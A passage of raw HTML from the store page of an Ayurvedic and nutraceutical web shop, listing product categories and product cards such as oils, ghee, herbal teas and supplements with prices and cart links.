	<option class="level-0" value="micronutrients">Micro Nutrients</option>
	<option class="level-0" value="uniqueproducts">Unique Products</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="herbal-extract">Herbal Extract</option>
	<option class="level-0" value="yoga-accessories">Yoga Accessories</option>
	<option class="level-0" value="oils">Oils</option>
	<option class="level-0" value="body-care">Body Care</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="ayurvedic-oils">Ayurvedic Oils</option>
	<option class="level-0" value="edible-oils">Edible Oils</option>
	<option class="level-0" value="fermented-solutions">Fermented Solutions</option>
</select>

			<div class="category-search-input-wrap">
				<label for="category-search-input" class="sr-only">
					Search text				</label>
				<input
					type="text"
					class="category-search-input"
					id="category-search-input"
					placeholder="What are you looking for?"
					name="s"
					autocomplete="off"
				/>

				<ul class="category-search-results">
					<li class="category-search-results-item">
						<a href="">
															<div class="category-search-results-item-thumb">
									<img src="" alt="Search result item thumbnail">
								</div>
							
							<div class="category-search-results-item-content">
								<p class="category-search-results-item-title"></p>
															</div>
															<p class="category-search-results-item-price"></p>
													</a>
					</li>
				</ul>
				<span class="category-search-spinner"></span>
				<input type="hidden" name="post_type" value="product" />
			</div>

			<button type="submit" class="category-search-btn">
				<i class="fas fa-search"></i><span class="sr-only">Search</span>
			</button>
		</form>
	</div>
		<div class="head-mini-cart-wrap">
		<div class="header-mini-cart">
			<a href="#" class="header-mini-cart-trigger">
				<i class="fas fa-shopping-cart"></i> <span class="header-mini-cart-count">0</span>		
			</a>

			<div class="header-mini-cart-contents">

				<aside class="widget woocommerce widget_shopping_cart">
					<h3 class="widget-title">Cart</h3>

					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



						<p class="buttons">
							<a href="https://vedicnutraceuticalsusa.com/cart/" class="button wc-forward">View Cart</a>
							<a href="https://vedicnutraceuticalsusa.com/checkout/" class="button checkout wc-forward">Checkout</a>
						</p>
					</div>
				</aside>

			</div>
		</div>
	</div>
					</div>
			</div>
		</div>

		

		
				<div class="head-nav head-sticky">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-12">
						<nav class="nav">
							<ul id="header-menu-1" class="navigation-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://vedicnutraceuticalsusa.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-34"><a href="https://vedicnutraceuticalsusa.com/shop/" aria-current="page">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://vedicnutraceuticalsusa.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://vedicnutraceuticalsusa.com/contact/">Contact</a></li>
</ul><ul id="header-menu-2" class="navigation-main navigation-secondary"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vedicnutraceuticalsusa.com/my-account/">My Account</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="http://vedicnutraceuticalsusa.com/my-account/orders/">Orders</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>
		</div>

		
	</header>
	
	
	<div class="page-hero page-hero-align-left">

		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="page-hero-content">
													<h2 class="page-hero-title">Store</h2>
						
						
											</div>
				</div>
			</div>
		</div>

	</div>
	
<main class="main">

	<div class="container">

		<div class="row flex-row-reverse">

			<div class="col-12"><nav class="woocommerce-breadcrumb"><a href="https://vedicnutraceuticalsusa.com">Home</a><span>&sol;</span>Store</nav></div>
			<div class="col-lg-9 col-12">

				
				
				<div class="woocommerce-notices-wrapper"></div>		<div class="shop-actions with-sidebar">

							<a href="#"	class="shop-filter-toggle">
					<i class="fa fa-bars"></i> Filters				</a>
			
			<div class="shop-action-results">
				<p class="woocommerce-result-count">
	Showing 1&ndash;16 of 347 results</p>

								<div class="product-number">
					<span>View:</span>
					<a href="https://vedicnutraceuticalsusa.com/shop/?view=25" class="">25</a>
					<a href="https://vedicnutraceuticalsusa.com/shop/?view=50" class="">50</a>
											<a href="https://vedicnutraceuticalsusa.com/shop/?view=all" class="">All</a>
									</div>
			</div>

			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
		<div class="row row-items columns-4">
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product first">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/latest/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Shop-hero-2-630x300.jpg" alt="Latest" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/latest/">
			Latest <mark class="count">(62)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/01/essential-oils-Hero-630x473.jpg" alt="Ayurvedic Oils" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">
			Ayurvedic Oils <mark class="count">(23)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/01/creame-630x473.jpeg" alt="Body Care" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">
			Body Care <mark class="count">(4)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product last">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/woocommerce-placeholder-630x473.png" alt="Edible Oils" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">
			Edible Oils <mark class="count">(6)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product first">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/woocommerce-placeholder-630x473.png" alt="Fermented Solutions" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">
			Fermented Solutions <mark class="count">(3)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/groceries-thum-630x473.jpg" alt="Groceries" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">
			Groceries <mark class="count">(89)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Herbal-Powder-630x473.jpg" alt="Herbal Extract" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">
			Herbal Extract <mark class="count">(16)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product last">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Macro-nurtients-630x473.jpg" alt="Macro Nutrients" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">
			Macro Nutrients <mark class="count">(34)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product first">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Micro-nutrients-thumb-630x473.jpg" alt="Micro Nutrients" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">
			Micro Nutrients <mark class="count">(51)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/oils/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/01/E-Oils-630x473.jpg" alt="Oils" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/oils/">
			Oils <mark class="count">(19)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/01/Soap-thumb-630x473.jpg" alt="Soaps" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">
			Soaps <mark class="count">(9)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product last">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/unique-thum-630x473.jpg" alt="Unique Products" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">
			Unique Products <mark class="count">(74)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product-category product first">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">
			<img src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/01/yoga-acc-630x473.jpg" alt="Yoga Accessories" width="630" height="473" />		</a>
	</div>
	
		<div class="item-content">

				<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">
			Yoga Accessories <mark class="count">(1)</mark>		</a>
	</p>
	
		</div>

			</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2055 status-publish instock product_cat-ayurvedic-oils product_tag-covd-19 product_tag-homatila product_tag-vaporizer-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/homa-taila-vaporizer-oil/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/10/Homa-Taila-100ML-e1624690314319-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/" rel="tag">Ayurvedic Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/homa-taila-vaporizer-oil/">
			Homa Taila (Vaporizer Oil) &#8211; 100 ML		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

			<a href="?add-to-cart=2055" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2055" data-product_sku="59" aria-label="Add &ldquo;Homa Taila (Vaporizer Oil) - 100 ML&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-863 status-publish outofstock product_cat-body-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/danta-dauti-taila/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Danta-Dauti-Taila-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/" rel="tag">Body Care</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/danta-dauti-taila/">
			Danta Dauti Taila		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>

			<a href="https://vedicnutraceuticalsusa.com/product/danta-dauti-taila/" data-quantity="1" class="button product_type_simple" data-product_id="863" data-product_sku="135" aria-label="Read more about &ldquo;Danta Dauti Taila&rdquo;" rel="nofollow">Read more</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-401 status-publish last instock product_cat-macronutrients product_tag-amino-10 product_tag-nutrition product_tag-protiens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/amino-10/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Amino-10-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/" rel="tag">Macro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/amino-10/">
			Amino 10		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>

			<a href="?add-to-cart=401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="401" data-product_sku="22" aria-label="Add &ldquo;Amino 10&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2190 status-publish first instock product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/taruni-rasa-churna/">
			<img width="395" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/10/Taruni-Rasa-Churna-395x473.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/taruni-rasa-churna/">
			Taruni Rasa Churna		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.50</bdi></span></span>

			<a href="?add-to-cart=2190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2190" data-product_sku="209" aria-label="Add &ldquo;Taruni Rasa Churna&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2938 status-publish instock product_cat-ayurvedic-oils product_tag-ayurvedic-oil product_tag-castor-oil product_tag-essential-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/castor-oil-500-ml/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2022/04/Castor-Oil-e1631177472754-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/" rel="tag">Ayurvedic Oils</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/castor-oil-500-ml/">
			Castor Oil (regular) – 500 ML		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span></span>

			<a href="?add-to-cart=2938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2938" data-product_sku="191" aria-label="Add &ldquo;Castor Oil (regular) – 500 ML&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1983 status-publish instock product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/cow-ghee-2/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/09/Himachal-Cow-Ghee-e1624690742933-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/cow-ghee-2/">
			Himachal A2 GIR Cow Ghee		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.50</bdi></span></span>

			<a href="?add-to-cart=1983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1983" data-product_sku="138" aria-label="Add &ldquo;Himachal A2 GIR Cow Ghee&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2999 status-publish last instock product_cat-herbal-extract has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/danta-shuddhi-lepana/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2022/04/Danta-Shuddhi-Lepana-630x473.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/" rel="tag">Herbal Extract</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/danta-shuddhi-lepana/">
			Danta Shuddhi Lepana		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.50</bdi></span></span>

			<a href="?add-to-cart=2999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2999" data-product_sku="225" aria-label="Add &ldquo;Danta Shuddhi Lepana&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-843 status-publish first instock product_cat-herbal-extract has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/herbal-spice-tea/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Spice-Tea-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/" rel="tag">Herbal Extract</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/herbal-spice-tea/">
			Herbal Spice Tea		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.50</bdi></span></span>

			<a href="?add-to-cart=843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="843" data-product_sku="124" aria-label="Add &ldquo;Herbal Spice Tea&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-278 status-publish instock product_cat-herbal-extract has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/medhamrutam-brain-booster-drink/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Medhamrutam-630x473.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/" rel="tag">Herbal Extract</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/medhamrutam-brain-booster-drink/">
			Medhamrutam &#8211; Brain Booster Drink		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.00</bdi></span></span>

			<a href="?add-to-cart=278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="278" data-product_sku="76" aria-label="Add &ldquo;Medhamrutam - Brain Booster Drink&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1565 status-publish instock product_cat-micronutrients has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/spice-super-greens/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/Spice-Super-Greens-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/Spice-Super-Greens-1-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/Spice-Super-Greens-1-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/" rel="tag">Micro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/spice-super-greens/">
			Spice Super Greens		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>

			<a href="?add-to-cart=1565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1565" data-product_sku="167" aria-label="Add &ldquo;Spice Super Greens&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-432 status-publish last outofstock product_cat-macronutrients has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/somarasa-coffee-limited-edition/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Somarasa-Coffee-A-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Somarasa-Coffee-A-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Somarasa-Coffee-A-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/" rel="tag">Macro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/somarasa-coffee-limited-edition/">
			Somarasa Coffee &#8211; 1KG (Non Detox)		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>

			<a href="https://vedicnutraceuticalsusa.com/product/somarasa-coffee-limited-edition/" data-quantity="1" class="button product_type_simple" data-product_id="432" data-product_sku="114" aria-label="Read more about &ldquo;Somarasa Coffee - 1KG (Non Detox)&rdquo;" rel="nofollow">Read more</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1558 status-publish first instock product_cat-micronutrients has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/eye-drops-serum/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/New-Eye-Drop-serum-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/New-Eye-Drop-serum-1-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/07/New-Eye-Drop-serum-1-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/" rel="tag">Micro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/eye-drops-serum/">
			Eye Drops Serum		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.00</bdi></span></span>

			<a href="?add-to-cart=1558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1558" data-product_sku="117" aria-label="Add &ldquo;Eye Drops Serum&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1295 status-publish instock product_cat-body-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/charma-lepana-moisturizing-fairness-cream/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Charma-Lepana-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Charma-Lepana-1-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Charma-Lepana-1-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/" rel="tag">Body Care</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/charma-lepana-moisturizing-fairness-cream/">
			Charma Lepana (Moisturizing and Fairness Cream)		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span></span>

			<a href="?add-to-cart=1295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1295" data-product_sku="139" aria-label="Add &ldquo;Charma Lepana (Moisturizing and Fairness Cream)&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2397 status-publish instock product_cat-micronutrients has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
